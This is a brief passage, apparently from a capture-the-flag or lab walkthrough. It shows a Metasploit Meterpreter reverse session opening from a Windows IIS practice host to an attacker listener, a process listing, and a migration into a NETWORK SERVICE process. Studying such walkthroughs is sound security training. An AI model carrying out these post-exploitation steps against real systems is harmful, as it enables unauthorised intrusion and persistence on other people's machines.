 [*] Meterpreter session 2 opened (10.10.14.5:4444 -> 10.10.10.14:1032 ) at 2022-05-07 18:44:02 -0400
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
148 1068 cidaemon.exe
220 1068 cidaemon.exe
272 4 smss.exe
292 3208 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
320 272 csrss.exe
344 272 winlogon.exe
392 344 services.exe
404 344 lsass.exe
580 392 svchost.exe
668 392 svchost.exe
732 392 svchost.exe
772 392 svchost.exe
788 392 svchost.exe
920 788 HelpSvc.exe
924 392 spoolsv.exe
952 392 msdtc.exe
1068 392 cisvc.exe
1112 392 svchost.exe
1168 392 inetinfo.exe
1204 392 svchost.exe
1308 392 VGAuthService.exe
1380 392 vmtoolsd.exe
1480 392 svchost.exe
1588 392 svchost.exe
1768 392 dllhost.exe
1908 392 alg.exe
2016 344 logon.scr
2292 580 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2404 580 wmiprvse.exe
3208 1480 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
3280 580 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
4056 1068 cidaemon.exe
meterpreter > migrate 2292
[*] Migrating from 292 to 2292...